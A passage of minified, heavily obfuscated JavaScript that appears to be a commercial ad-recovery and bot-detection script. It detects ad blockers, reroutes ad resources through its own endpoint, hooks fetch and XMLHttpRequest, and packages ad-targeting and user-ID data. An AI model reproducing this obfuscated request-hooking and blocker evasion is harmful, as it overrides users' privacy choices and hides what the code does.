,IT(0xb65)]},Gz[Gs]={'window':[IT(0x19d),IT(0xc55)]},Gz),Go={},Gc=GK(window),GA=[];for(GM in(void 0x0!==window[IT(0xa56)]&&(GA=GK(window[IT(0xa56)])),Gb)){var GR=Gb[GM];if(void 0x0!==GR){var Gg=void 0x0!==GR[IT(0x4bd)]&&GE[IT(0x3d7)](void 0x0,Gx([Gc],GR[IT(0x4bd)],!0x1)),Gi=!(void 0x0===GR[IT(0xa56)]||!GA[IT(0x561)])&&GE[IT(0x3d7)](void 0x0,Gx([GA],GR[IT(0xa56)],!0x1));Go[GM]=Gg||Gi;}}return Go;}},Gm=(function(){const j1=Ur;function Gz(){const j0=a2r;this[j0(0xe55)]=void 0x0,this[j0(0xe0)]=void 0x0;}return Gz[j1(0x424)][j1(0xada)]=function(){const j2=j1;return this[j2(0xe55)];},Gz[j1(0x424)][j1(0x580)]=function(){const j3=j1;return this[j3(0xe0)];},Gz[j1(0x424)][j1(0x62f)]=function(){const j4=j1;if(void 0x0===this[j4(0xe55)])throw new Error(j4(0x538));var GM=function(Gc,GA){const j5=j4;var GR={},Gg={'bot':!0x1};for(var Gi in GA){var GO=(0x0,GA[Gi])(Gc),GZ={'bot':!0x1};j5(0xbeb)==typeof GO?GZ={'bot':!0x0,'botKind':GO}:GO&&(GZ={'bot':!0x0,'botKind':Gq}),GR[Gi]=GZ,GZ[j5(0x42f)]&&(Gg=GZ);}return[GR,Gg];}(this[j4(0xe55)],GL),Gb=GM[0x0],Go=GM[0x1];return this[j4(0xe0)]=Gb,Go;},Gz[j1(0x424)][j1(0x80e)]=function(){return Gn(this,void 0x0,void 0x0,function(){var GM;return GD(this,function(Gb){const j6=a2r;switch(Gb[j6(0x143)]){case 0x0:return GM=this,[0x4,GB(GP)];case 0x1:return GM[j6(0xe55)]=Gb[j6(0xc36)](),[0x2,this[j6(0xe55)]];}});});},Gz;}());const Gk=async()=>{const j7=Ur;try{if(Gz=navigator[j7(0x414)],Boolean(Gz)&&function(){const j8=j7;if(G9 instanceof RegExp)return G9;try{G9=new RegExp(j8(0xeea),'i');}catch(GM){G9=Gr;}return G9;}()[j7(0x273)](Gz))return w4['A'][j7(0x8cc)](j7(0x7de)[j7(0x980)](navigator[j7(0x414)])),!0x0;try{const GM=function(Gc){const j9=j7;var GA=(void 0x0===Gc?{}:Gc)[j9(0xc12)],GR=void 0x0===GA||GA;return Gn(this,void 0x0,void 0x0,function(){var Gg;return GD(this,function(Gi){const jw=a2r;switch(Gi[jw(0x143)]){case 0x0:return GR&&(function(){const jr=jw;if(!(window[jr(0x2bf)]||Math[jr(0xd6b)]()>=0.001))try{var GO=new XMLHttpRequest();GO[jr(0xcd7)](jr(0x88b),jr(0xe84)[jr(0x980)](jr(0x1f7),jr(0xc2a)),!0x0),GO[jr(0x4bc)]();}catch(GZ){console[jr(0xdd1)](GZ);}}()),[0x4,(Gg=new Gm())[jw(0x80e)]()];case 0x1:return Gi[jw(0xc36)](),[0x2,Gg];}});});}({'monitoring':!0x1})[j7(0x637)](Gc=>Gc[j7(0x62f)]()),Gb=(0x0,wD['c'])((Gc,GA)=>setTimeout(()=>GA(new Error(j7(0xcbd))),0x64)),Go=await Promise[j7(0x56f)]([GM,Gb]);if(Go&&Go[j7(0x42f)])return w4['A'][j7(0x8cc)](j7(0xb60)[j7(0x980)](Go[j7(0xb72)])),!0x0;}catch(Gc){return w4['A'][j7(0x8cc)](j7(0x728),Gc),!0x1;}}catch(GA){return w4['A'][j7(0x8cc)](j7(0x765),GA),w4['A'][j7(0xdd1)](GA,j7(0x7c8)),!0x1;}var Gz;return!!navigator[j7(0x414)][j7(0x4ad)](j7(0x537));};async function GJ(Gz){const jG=Ur,GM=await fetch((0x0,w0['Wq'])({'protectUrlContext':Gz,'url':''[jG(0x980)](w1['A'][jG(0xb1c)],jG(0x916)),'endpoint':w1['A'][jG(0xb1c)]}));return await GM[jG(0xcc4)]();}var GN=G(0xb);function GI(Gz){const jn=Ur;if(Array[jn(0xb8c)](Gz)){const GM=Gz[jn(0x49b)](GI);return GM[jn(0x561)]>0x0&&jn(0xbeb)==typeof GM[0x0]?GM[jn(0x321)]((Gb,Go)=>String(Gb)[jn(0x9ff)](String(Go),void 0x0,{'numeric':!0x0,'sensitivity':jn(0x7a4)})):GM;}if(Gz&&jn(0xcdf)==typeof Gz&&null!==Gz){const Gb=Object[jn(0x23f)](Gz)[jn(0x321)](),Go={};for(const Gc of Gb)Go[Gc]=GI(Gz[Gc]);return Go;}return Gz;}var Gj=G(0x1b34);const GS=(Gz,GM,Gb,Go)=>{const jD=Ur,Gc={};window[jD(0x21c)]=window[jD(0x21c)]||{},window[jD(0x21c)][jD(0xe2c)]=window[jD(0x21c)][jD(0xe2c)]||[],window[jD(0x21c)][jD(0xe2c)][jD(0xc53)](()=>{const jx=jD,GA=Math[jx(0x167)](performance[jx(0xeae)]());let GR=!0x1;window[jx(0x21c)][jx(0x6a5)]()[jx(0x82f)](jx(0x199),Gg=>{const jf=jx;if(GR)return;const Gi=Gg[jf(0xf19)][jf(0x551)]()||'';Gi&&!Gc[Gi]&&(Gc[Gi]={'slotRequested':Math[jf(0x167)](performance[jf(0xeae)]())});}),window[jx(0x21c)][jx(0x6a5)]()[jx(0x82f)](jx(0x47a),Gg=>{const jd=jx;if(GR)return;const Gi=Gg[jd(0xf19)][jd(0x551)]()||'';if(!Gi||!Gc[Gi])return;if(Gg[jd(0x44a)])return;GR=!0x0;const GO=Math[jd(0x167)](performance[jd(0xeae)]());!function(GZ,GV,GF,GQ,Gy,Gh,GT,n0){const jl=jd;let n1=arguments[jl(0x561)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();wc(GZ,jl(0x93b),new Map([[jl(0x112),w1['A'][jl(0x102)]],[jl(0x347),GF[jl(0x50e)]()],[jl(0x1f0),GQ],[jl(0x10d),Gy[jl(0x50e)]()],[jl(0x833),Gh[jl(0x50e)]()],[jl(0x2fb),GT[jl(0x50e)]()],[jl(0xe28),n0[jl(0x50e)]()],...n1]),GV);}(Gz,Go,Gb,Gi,GM,GA,Gc[Gi][jd(0x199)],GO);});});};window[Ur(0x665)]=!0x1;var GC=G(0xa83),Gv=G(0x197c);window[Ur(0x665)]=!0x1;const GW={'version':Ur(0xce4),'originalHostname':window[Ur(0x247)][Ur(0xdff)],'configIndex':0x0};(Gz=>{const jp=Ur;var GM,Gb;if(Gw['A'][jp(0x80e)](),!0x1!==(0x0,Gj['aX'])())try{!(function(){const js=jp,GA=js(0x22c)[js(0x980)](js(0x9e7),js(0x57d)),GR=document[js(0xb9b)](js(0x511));GR[js(0x2cc)]=GA,document[js(0xdf5)][js(0xa4b)](GR);}());}catch(GA){}w9['A'][jp(0x80e)](window);const Go=null===(GM=document[jp(0x621)])||void 0x0===GM?void 0x0:GM[jp(0x3f3)](jp(0x43c));if(Go)window[jp(0x74f)]('r_'+Go,'*');else{var Gc;const GR=null===(Gc=document[jp(0x621)])||void 0x0===Gc?void 0x0:Gc[jp(0x3f3)](jp(0xd84));GR&&window[jp(0x74f)](GR,'*');}if(null===(Gb=document[jp(0x621)])||void 0x0===Gb||Gb[jp(0xe06)](),(function(){const jq=jp;let Gg=arguments[jq(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Gi;if(jq(0xaf7)===location[jq(0x817)]&&(location[jq(0x817)]='',w2['A'][jq(0x158)](jq(0xcd9),null!==(Gi=prompt())&&void 0x0!==Gi?Gi:'',!0x1)),null===document[jq(0x621)])return!0x1;const GO=function(GZ,GV,GF){const ju=jq;let GQ=arguments[ju(0x561)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Gy=(Gh=GF)?new URL(Gh[ju(0x750)](ju(0x2cd))?Gh:ju(0x531)[ju(0x980)](Gh)):null;var Gh;if(!Gy)return null;const GT=function(n1,n2){const jB=ju;let n3=n2[jB(0x3f3)](jB(0x346))||n2[jB(0x3f3)](jB(0xbc4));if(null===n3)throw new Error(jB(0xcc8));return n3=n3[jB(0x750)]('//')?n1[jB(0x4c4)]+n3:n3,new URL(n3,n1[jB(0x8cb)]);}(GZ,GV);if(GT[ju(0xdff)]===Gy[ju(0xdff)]&&GT[ju(0xc6c)]===Gy[ju(0xc6c)])return null;GT[ju(0x59a)]=Gy[ju(0x59a)],GT[ju(0x4c4)]=/localhost|127.0.0.1/[ju(0x273)](Gy[ju(0x59a)])?ju(0x6e1):ju(0xb8d),Gy[ju(0xc6c)]&&(GT[ju(0xc6c)]=Gy[ju(0xc6c)]),Object[ju(0xccc)](GQ)[ju(0xe71)](n1=>{const jX=ju;let [n2,n3]=n1;GT[jX(0x1ec)][jX(0x158)](n2,n3);});const n0=(0x0,rI['R0'])(GV);return n0[ju(0xe12)](ju(0xbc4),GT[ju(0x8cb)]),n0;}(location,document[jq(0x621)],w2['A'][jq(0x88b)](jq(0xcd9),!0x1),Gg);return!!GO&&(document[jq(0x621)][jq(0xbcc)]?(0x0,rI['WH'])(GO,document[jq(0x621)]):(0x0,rI['qj'])(GO),document[jq(0x621)][jq(0xe06)](),console[jq(0x62a)](jq(0x27a)),!0x0);}({'essential':''})))throw new Error(jp(0xba3));try{window[jp(0x1d3)](new CustomEvent(jp(0xb9d)));}catch(Gg){}return G8[jp(0xb10)](jp(0x43c))?(window[jp(0xcd4)]=w1['A'][jp(0x4ea)],(Gi=>{const ja=jp;window[ja(0x82f)](ja(0xbb),GO=>{const jK=ja;GO[jK(0x92d)]&&jK(0x6d3)===GO[jK(0x92d)][jK(0x5c8)]&&wb(Gi,GO[jK(0x92d)][jK(0x83e)],GO[jK(0x92d)][jK(0x30d)]);});})(Gz),w4['A'][jp(0xc7f)](Gz),w4['A'][jp(0x8cc)](jp(0x4ea),w1['A'][jp(0x4ea)]),w4['A'][jp(0x8cc)](jp(0x28a),w1['A'][jp(0x102)]),w4['A'][jp(0x8cc)](jp(0x247),window[jp(0x247)][jp(0x8cb)]),w4['A'][jp(0x8cc)](jp(0xdb0),window[jp(0xb92)][jp(0x414)]),w4['A'][jp(0x8cc)](jp(0x8c9),wj()),w4['A'][jp(0x8cc)](jp(0x5b6),ws['A'][jp(0x774)]()[jp(0x50e)]()),w1['A'][jp(0x8cc)]||jp(0x6a9)===w2['A'][jp(0x88b)](jp(0x860),!0x1)?((0x0,rq['z'])((0x0,rm['i7'])(jp(0xff))),window[jp(0xbe1)]=wn['md'],window[jp(0x971)]=wn['ks'],window[jp(0xf07)]=wn['_'],window[jp(0xe00)]=Gi=>(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gi,'kind':w0['MN'][jp(0x44e)],'endpoint':w1['A'][jp(0xb1c)]}),window[jp(0xce9)]=w0['sH'],window[jp(0x8a8)]=w0['EW'],window[jp(0xcf1)]=Gi=>rU({'_window':window,'protectUrlContext':Gz,'html':Gi}),window[jp(0xcd1)]=Gi=>(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':Gi})):(0x0,rq['z'])((0x0,rm['i7'])()),!0x0):(console[jp(0x62a)](jp(0x377)),!0x1);})(GW)&&(async Gz=>{const jE=Ur;try{var GM,Gb,Go,Gc;null!==(Gb=(GM=window)[jE(0x7a)])&&void 0x0!==Gb||(GM[jE(0x7a)]={}),window[jE(0x7a)][jE(0x9b4)]=!0x0,window[jE(0x7a)][jE(0x129)]=function(){const jU=jE;var GQ,Gy,Gh,GT,n0,n1,n2,n3,n4,n5,n6,n7,n8,n9,nw,nr,nG;let nn=arguments[jU(0x561)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const nD=JSON[jU(0x86b)](GI({'a_summary':{'gpt':{'paths':null===(GQ=window[jU(0x21c)])||void 0x0===GQ||null===(GQ=GQ[jU(0x6a5)]())||void 0x0===GQ||null===(GQ=GQ[jU(0xc9)]())||void 0x0===GQ?void 0x0:GQ[jU(0x49b)](nl=>nl[jU(0x551)]())}},'prebid':{'config':null===(Gy=window[jU(0xaf6)])||void 0x0===Gy||null===(Gh=Gy[jU(0x80a)])||void 0x0===Gh?void 0x0:Gh[jU(0x1d2)](Gy),'userIds':null===(GT=window[jU(0xaf6)])||void 0x0===GT||null===(n0=GT[jU(0xca4)])||void 0x0===n0?void 0x0:n0[jU(0x1d2)](GT),'adUnits':null===(n1=window[jU(0xaf6)])||void 0x0===n1?void 0x0:n1[jU(0x549)],'installedModules':null===(n2=window[jU(0xaf6)])||void 0x0===n2?void 0x0:n2[jU(0x582)],'consentMetadata':null===(n3=window[jU(0xaf6)])||void 0x0===n3||null===(n4=n3[jU(0x776)])||void 0x0===n4?void 0x0:n4[jU(0x1d2)](n3)},'prebid_detail':nn?{'bidResponses':null===(n5=window[jU(0xaf6)])||void 0x0===n5||null===(n6=n5[jU(0x461)])||void 0x0===n6?void 0x0:n6[jU(0x1d2)](n5),'events':null===(n7=window[jU(0xaf6)])||void 0x0===n7||null===(n8=n7[jU(0x9e1)])||void 0x0===n8?void 0x0:n8[jU(0x1d2)](n7)}:void 0x0,'gpt':{'config':null===(n9=window[jU(0x21c)])||void 0x0===n9||null===(nw=n9[jU(0x80a)])||void 0x0===nw?void 0x0:nw[jU(0x1d2)](n9),'pubads':{'slots':null===(nr=window[jU(0x21c)])||void 0x0===nr||null===(nr=nr[jU(0x6a5)]())||void 0x0===nr||null===(nr=nr[jU(0xc9)]())||void 0x0===nr?void 0x0:nr[jU(0x49b)](nl=>({'adUnitPath':nl[jU(0x551)](),'attributeKeys':nl[jU(0xde5)](),'categoryExclusions':nl[jU(0x853)](),'clickUrl':nl[jU(0xef0)](),'slotId':nl[jU(0xb07)](),'sizes':nl[jU(0x7fd)](),'outOfPage':nl[jU(0x116)](),'services':nl[jU(0x38e)]()[jU(0x49b)](np=>({'name':np[jU(0xae)]()})),'targeting':Object[jU(0x724)](nl[jU(0xe17)]()[jU(0x49b)](np=>[np,nl[jU(0xc74)](np)]))})),'targeting':Object[jU(0x724)](null===(nG=window[jU(0x21c)])||void 0x0===nG||null===(nG=nG[jU(0x6a5)]())||void 0x0===nG||null===(nG=nG[jU(0xe17)]())||void 0x0===nG?void 0x0:nG[jU(0x49b)](nl=>{const jL=jU;var np;return[nl,null===(np=window[jL(0x21c)])||void 0x0===np||null===(np=np[jL(0x6a5)]())||void 0x0===np?void 0x0:np[jL(0xc74)](nl)];}))}}})),nx=function(nl){const jY=jU,np=new TextEncoder()[jY(0x819)](nl);let ns='';for(let nq=0x0;nq<np[jY(0x561)];nq++)ns+=String[jY(0xcdd)](np[nq]);return btoa(ns);}(nD);try{var nf,nd;null===(nf=(nd=window)[jU(0x47e)])||void 0x0===nf||nf[jU(0x1d2)](nd,nx);}catch(nl){}return nx;};const Gg=Math[jE(0x167)](performance[jE(0xeae)]());if(wA(0.01),await((async()=>{const jP=jE,GQ=Gk(),Gy=w2['A'][jP(0x88b)](jP(0xd06));return Gy?Boolean(Gy):await GQ;})())&&!G6(location[jE(0x8cb)])&&!w1['A'][jE(0x8cc)]&&jE(0x6a9)!==w2['A'][jE(0x88b)](jE(0x860),!0x1))return wH(Gz,new Map([[jE(0x68f),jE(0xb0f)]])),void w4['A'][jE(0x8cc)](jE(0x80));const Gi=(0x0,GN['i'])();if(!Gi)return void w4['A'][jE(0x8cc)](jE(0x430));wA(Gi[jE(0x7f2)]),w4['A'][jE(0x8cc)](jE(0x37a),Gi);const GO=(window[jE(0x247)][jE(0x675)]+window[jE(0x247)][jE(0x817)])[jE(0x4ad)](jE(0xf1f))||jE(0x6a9)===w2['A'][jE(0x88b)](jE(0xf1f),!0x1);if(!Gi)return w4['A'][jE(0x8cc)](jE(0x28f));if(null!==(Go=null==Gi?void 0x0:Gi[jE(0x70f)])&&void 0x0!==Go&&!Go&&window[jE(0x294)]!==window[jE(0xdf9)])return w4['A'][jE(0x8cc)](jE(0x70c));if(Gi[jE(0xbfd)]&&!w1['A'][jE(0x8cc)]&&jE(0x6a9)!==w2['A'][jE(0x88b)](jE(0x860),!0x1)&&!GO){const [GQ,Gy]=await Promise[jE(0x899)]([(0x0,wp['H4'])(Gi[jE(0xb46)]),(0x0,wp['jy'])(Gi[jE(0x9e2)])]);return wv(Gz,GQ,GQ&&Gy,!0x1),w4['A'][jE(0x8cc)](jE(0x344));}if(!Gi[jE(0xf02)]&&!w1['A'][jE(0x8cc)]&&jE(0x6a9)!==w2['A'][jE(0x88b)](jE(0x860),!0x1)&&!GO)return w4['A'][jE(0x8cc)](jE(0xbe3));w2['A'][jE(0x20c)](!!Gi[jE(0xacd)]),(0x0,G7['Nq'])();const [GZ,GV]=null!=Gi&&Gi[jE(0x37b)]||GO?[!0x0,!0x0]:await Promise[jE(0x899)]([(0x0,wp['H4'])(Gi[jE(0xb46)]),(0x0,wp['jy'])(Gi[jE(0x9e2)])]);if(window[jE(0x7a)][jE(0x7cc)]=GZ,(0x0,G7['B3'])(),w4['A'][jE(0x8cc)](jE(0x5d2),GZ),w4['A'][jE(0x8cc)](jE(0x7ba),GV),Gi[jE(0xac4)]){const Gh=await async function(GT){const jm=jE;try{const n0=w2['A'][jm(0x88b)](jm(0xd4c));if(n0)try{const n2=JSON[jm(0xd88)](n0);if(n2[jm(0x41b)]&&n2[jm(0x41b)]+0x5265c00>Date[jm(0xeae)]())return GJ(GT)[jm(0x637)](n3=>{const jk=jm;n3&&w2['A'][jk(0x158)](jk(0xd4c),JSON[jk(0x86b)]({...n3,'cachedAt':Date[jk(0xeae)]()}));}),n2;}catch(n3){}const n1=await GJ(GT);return n1&&w2['A'][jm(0x158)](jm(0xd4c),JSON[jm(0x86b)]({...n1,'cachedAt':Date[jm(0xeae)]()})),n1;}catch(n4){return w4['A'][jm(0xdd1)](jm(0xef7),n4),{'ivt':!0x1,'reason':jm(0xdd1)};}}(Gz);if(Gh[jE(0xd4c)])return wH(Gz,new Map([[jE(0x68f),Gh[jE(0x626)]],[jE(0x347),GZ[jE(0x50e)]()]])),void w4['A'][jE(0x8cc)](jE(0x612));}wv(Gz,GZ,GZ&&GV,null!==(Gc=Gi[jE(0x51a)])&&void 0x0!==Gc&&Gc);try{var GA;const GT=null===(GA=Gi[jE(0xb42)])||void 0x0===GA?void 0x0:GA[jE(0x6fd)](n0=>n0[jE(0xa33)]);var GR;GT&&((n0,n1,n2,n3,n4,n5,n6)=>{const jJ=jE,n7=n3?n2:n2/0x2;((n8,n9)=>!(['US','CA','DE','FR','AU'][jJ(0x4ad)](n8)||Math[jJ(0xd6b)]()>n9))(n1,n7)&&(n3&&!n4&&n5||GS(n0,n6,n3,n7));})(Gz,Gi[jE(0x71e)],Gi[jE(0x7f2)],GZ,GV,null!==(GR=GT[jE(0xaa9)])&&void 0x0!==GR&&GR,Gg);}catch(n0){}function GF(){const jN=jE;try{const n1=window[jN(0x21c)];return!!n1&&jN(0x26a)===n1[jN(0x9d3)][jN(0x50e)]();}catch(n2){return!0x1;}}if(ws['A'][jE(0x96c)]()&&setTimeout(()=>{GF()&&((n1,n2)=>{const jI=a2r;wz(n1,jI(0xd1f),new Map([[jI(0x112),w1['A'][jI(0x102)]],[jI(0x347),n2[jI(0x50e)]()]]));})(Gz,GZ);},0x41b),!(0x0,r7['Gb'])(Gi[jE(0x50b)])&&!G6(location[jE(0x8cb)]))return void w4['A'][jE(0x8cc)](jE(0xe62));if(Gi[jE(0x177)]&&(0x0,r7['oi'])(Gi[jE(0x177)]))return(n1=>{const jj=jE;wz(n1,jj(0x85c),new Map([[jj(0x112),w1['A'][jj(0x102)]]]));})(Gz),void w4['A'][jE(0x8cc)](jE(0xd2a));try{await(async(n1,n2,n3,n4)=>{const jS=jE;try{var n5,n6;if(!(0x0,w0['Gy'])(n1))return void w4['A'][jS(0x8cc)](jS(0x756));if((0x0,wP['C8'])(n1,w1['A'][jS(0xb1c)]),function(nx){const jC=jS;var nf;const [nd,nl]=function(ns){const nq={'loaded':!0x0,'isAdBlockerDetected':ns};return[{'cmd':{'push':nu=>nu(nq)},'loaded':!0x0,'isAdBlockerDetected':ns},nq];}(nx),np=null===(nf=window[jC(0x7a)])||void 0x0===nf?void 0x0:nf[jC(0xe2c)];window[jC(0x7a)]={...window[jC(0x7a)],...nd},Array[jC(0xb8c)](np)&&np[jC(0xe71)](ns=>{try{ns(nl);}catch(nq){}});}(n3),!n3)return w4['A'][jS(0x8cc)](jS(0xccb)),[jS(0x9ac),jS(0x880),jS(0xd71),jS(0x8c7)][jS(0xc4)](nx=>location[jS(0xdff)][jS(0x4ad)](nx))&&(jS(0x6a9)===w2['A'][jS(0x88b)](jS(0x860),!0x1)||w1['A'][jS(0x8cc)]||Math[jS(0xd6b)]()<0.05)&&setTimeout(()=>w5(n1,!0x1),0x64),void(wJ&&[][jS(0xc4)](nx=>location[jS(0x59a)][jS(0x3df)](nx))&&function(nx){const jv=jS,nf=new Set();window[jv(0x263)](()=>{const jW=jv;window[jW(0x21c)]&&window[jW(0x21c)][jW(0xe2c)]&&window[jW(0x21c)][jW(0xe2c)][jW(0xc53)](()=>{const jH=jW;window[jH(0x21c)][jH(0x6a5)]()[jH(0xc9)]()[jH(0x49b)](nd=>function(nl){const jz=jH;var np,ns;const nq=null===(np=nl[jz(0xb07)]())||void 0x0===np?void 0x0:np[jz(0xb91)](),nu=nl[jz(0x551)](),nB=nl[jz(0xe1b)](),nX=null===(ns=nl[jz(0x7fd)]())||void 0x0===ns?void 0x0:ns[jz(0x49b)](nE=>[nE[jz(0x6aa)],nE[jz(0x3d8)]]),na=document[jz(0x8b)](nB);if(!na)return null;const nK=function(nE){const jM=jz;let nU='#'+nE['id'],nL=nE[jM(0x394)];for(;nL;){var nY;const nP=nL[jM(0x1aa)][jM(0xf9)](),nm=nL[jM(0x3f3)]('id'),nk=null===(nY=nL[jM(0x3f3)](jM(0xb64)))||void 0x0===nY?void 0x0:nY[jM(0xc01)]('\x20');nU=nm?nP+'#'+nm+jM(0xcf3)+nU:nk?nP+'.'+nk[jM(0xc28)]('.')+jM(0xcf3)+nU:nP+jM(0xcf3)+nU,nL=nL[jM(0x394)];}return nU[jM(0x561)]>0x64?nU[jM(0xbba)](nU[jM(0x561)]-0x64):nU;}(na);return{'id':nq,'adUnitPath':nu,'slotElementId':nB,'sizes':nX,'selector':nK};}(nd))[jH(0xca6)](nd=>nd&&!nf[jH(0x532)](nd['id']))[jH(0xe71)](nd=>{const jb=jH;nf[jb(0x59e)](nd['id']),function(nl,np){const jo=jb;wz(nl,jo(0x60f),new Map([['id',np['id']],[jo(0x1f0),np[jo(0xee8)]],[jo(0x2f9),np[jo(0xa96)]],[jo(0x4fd),np[jo(0x4fd)][jo(0x49b)](ns=>ns[jo(0xc28)]('x'))[jo(0xc28)]('|')],[jo(0x188),np[jo(0x188)]],[jo(0x112),w1['A'][jo(0x102)]]]));}(nx,nd);});});},0x3e8);}(n1));const n7=(0x0,ry['z9'])(n2[jS(0xb42)]);if(!n7)return void w4['A'][jS(0x8cc)](jS(0x86f));n1[jS(0x176)]=n7[jS(0x176)];const n8=n7[jS(0xb42)];if(w4['A'][jS(0x8cc)](jS(0x562)[jS(0x980)](n7[jS(0x176)],',\x20')[jS(0x980)](JSON[jS(0x86b)](n8))),n8[jS(0x9bc)]){if(!new URL(window[jS(0x247)][jS(0x8cb)])[jS(0x1ec)][jS(0x532)](jS(0x49c))&&jS(0x6a9)!==w2['A'][jS(0x88b)](jS(0x49c),!0x1))return void w4['A'][jS(0x8cc)](jS(0x22b));}if(n8[jS(0xaa9)]&&!n4)return void w4['A'][jS(0x8cc)](jS(0x402));null!==(n5=n8[jS(0x625)])&&void 0x0!==n5&&n5[jS(0xe3f)]&&await async function(nx,nf){const jc=jS,nd=nx[jc(0xd25)](np=>Array[jc(0x389)](document[jc(0x978)](jc(0x75a)[jc(0x980)](np,'\x22]'))))[jc(0xca6)](np=>np instanceof HTMLLinkElement)[jc(0x49b)](np=>{const jt=jc,ns=np[jt(0x3f3)](jt(0x8cb));return ns?new Promise(nq=>{const jA=jt,nu=document[jA(0xb9b)](jA(0xcbb));nu[jA(0xaad)]=!0x0,Array[jA(0x389)](np[jA(0xeda)])[jA(0xe71)](na=>{const jR=jA;nu[jR(0xe12)](na[jR(0x60b)],na[jR(0xa74)]);}),nu[jA(0x8cb)]=(0x0,w0['Wq'])({'protectUrlContext':nf,'url':ns,'kind':w0['MN'][jA(0xc39)],'endpoint':w1['A'][jA(0xb1c)]});let nB=null;const nX=na=>{const jg=jA;null!==nB&&(clearTimeout(nB),nB=null),nu[jg(0x54f)]=null,nu[jg(0x6ab)]=null,nq(na);};nB=setTimeout(()=>{nX(!0x1);},0xbb8),nu[jA(0x54f)]=()=>{const ji=jA;np[ji(0xaad)]=!0x0,nX(!0x0);},nu[jA(0x6ab)]=()=>{nX(!0x1);},np[jA(0x172)](jA(0x839),nu);}):Promise[jt(0x684)](!0x1);}),nl=await Promise[jc(0x899)](nd);w4['A'][jc(0x8cc)](jc(0x9fb)[jc(0x980)](JSON[jc(0x86b)](nl)));}(n8[jS(0x625)][jS(0xe3f)],n1),ws['A'][jS(0x96c)]()&&ws['A'][jS(0x1b2)]()&&(0x0,Gv['Y'])(n1),[jS(0x9ac),jS(0x880),jS(0xd71),jS(0x8c7)][jS(0xc4)](nx=>location[jS(0xdff)][jS(0x4ad)](nx))&&setTimeout(()=>w5(n1,!0x0),0x64);const n9=window,nw=(0x0,w8['VS'])(n8[jS(0x625)]);if(G3(n1,n9,nw,{'shouldHookDomContentLoadedLateListeners':!!n8[jS(0x8dc)]}),function(nx,nf){const jO=jS;var nd;if(w4['A'][jO(0x8cc)](jO(0x806)),null!==(nd=window[jO(0xe99)])&&void 0x0!==nd&&nd[jO(0x33e)])return;const nl=window[jO(0xe99)]||[];window[jO(0xe99)]={'push':nq=>G4(nq),'__replaced':!0x0};for(const nq of[...nl][jO(0xc11)]())G4(nq);const np=nu=>{const jZ=jO;if(jZ(0x4b8)===nu[jZ(0x68f)]){const nX=nu[jZ(0xd8f)][0x0]instanceof Request?nu[jZ(0xd8f)][0x0][jZ(0x72a)]:nu[jZ(0xd8f)][0x0];w4['A'][jZ(0x8cc)](jZ(0xed7),nu[jZ(0xd8f)][0x0],jZ(0xcef),(0x0,w8['pI'])(nf,nX),jZ(0x5a8),nx[jZ(0x4b8)],nx[jZ(0x4b8)][jZ(0xabb)]),(0x0,w8['pI'])(nf,nX)?nx[jZ(0x4b8)](...nu[jZ(0xd8f)])[jZ(0x637)](nu[jZ(0x684)],nu[jZ(0xe61)]):nu[jZ(0xe61)](...nu[jZ(0xc2)]);}else{if(jZ(0xd11)===nu[jZ(0x68f)]){const na=w9['A'][jZ(0x88b)](nx)[jZ(0x8ad)][jZ(0x88b)][jZ(0x1d2)](nu[jZ(0xc1e)]);w4['A'][jZ(0x8cc)](jZ(0xa7d),na),(0x0,w8['pI'])(nf,na)||nu[jZ(0xe61)]();}else{if(jZ(0x2a0)===nu[jZ(0x68f)]){var nB;if(!nu[jZ(0x8fb)][jZ(0xb15)]||(null===(nB=nu[jZ(0x8fb)][jZ(0xb15)])||void 0x0===nB?void 0x0:nB[jZ(0x561)])<0x2)return void nu[jZ(0x8be)]();const nK=nu[jZ(0x8fb)][jZ(0xb15)][0x1];if((0x0,w8['pI'])(nf,nK)||nu[jZ(0x8be)](),nu[jZ(0x8fb)][jZ(0x747)])return;nu[jZ(0x8fb)][jZ(0x747)]=!0x0;const nE=new XMLHttpRequest();nE[jZ(0xe91)]=nU=>{const jV=jZ;var nL,nY;nE[jV(0x10a)]===XMLHttpRequest[jV(0xa41)]&&nu[jV(0x8fb)][jV(0x600)]&&(nu[jV(0x8fb)][jV(0x600)]=!0x1,nu[jV(0x8fb)][jV(0x48b)]={'readyState':nE[jV(0x10a)],'response':nE[jV(0x519)],'responseText':nE[jV(0xc1f)],'responseType':nE[jV(0x45c)],'responseURL':nE[jV(0x33d)],'responseXML':nE[jV(0x526)],'status':nE[jV(0x3e5)],'statusText':nE[jV(0x673)],'upload':nE[jV(0x919)]},Object[jV(0xbf4)](nU,jV(0x625),{'writable':!0x1,'value':nu[jV(0x8fb)]}),null===(nL=nu[jV(0x8fb)])||void 0x0===nL||null===(nL=nL[jV(0xe91)])||void 0x0===nL||null===(nY=nL[jV(0x1d2)])||void 0x0===nY||nY[jV(0x1d2)](nL,nu[jV(0x8fb)],nU));},nE[jZ(0x54f)]=nU=>{const jF=jZ;var nL,nY;nu[jF(0x8fb)][jF(0x1b1)]&&nu[jF(0x8fb)][jF(0xb48)]&&(nu[jF(0x8fb)][jF(0xb48)]=!0x1,nu[jF(0x8fb)][jF(0x48b)]={'readyState':nE[jF(0x10a)],'response':nE[jF(0x519)],'responseText':nE[jF(0xc1f)],'responseType':nE[jF(0x45c)],'responseURL':nE[jF(0x33d)],'responseXML':nE[jF(0x526)],'status':nE[jF(0x3e5)],'statusText':nE[jF(0x673)],'upload':nE[jF(0x919)]},Object[jF(0xbf4)](nU,jF(0x625),{'writable':!0x1,'value':nu[jF(0x8fb)]}),null===(nL=nu[jF(0x8fb)][jF(0x1b1)])||void 0x0===nL||null===(nY=nL[jF(0x1d2)])||void 0x0===nY||nY[jF(0x1d2)](nL,nu[jF(0x8fb)],nU));},nE[jZ(0x6ab)]=nU=>{const jQ=jZ;var nL,nY;nu[jQ(0x8fb)][jQ(0x6ab)]&&nu[jQ(0x8fb)][jQ(0xb48)]&&(nu[jQ(0x8fb)][jQ(0xb48)]=!0x1,Object[jQ(0xbf4)](nU,jQ(0x625),{'writable':!0x1,'value':nu[jQ(0x8fb)]}),null===(nL=nu[jQ(0x8fb)][jQ(0x6ab)])||void 0x0===nL||null===(nY=nL[jQ(0x1d2)])||void 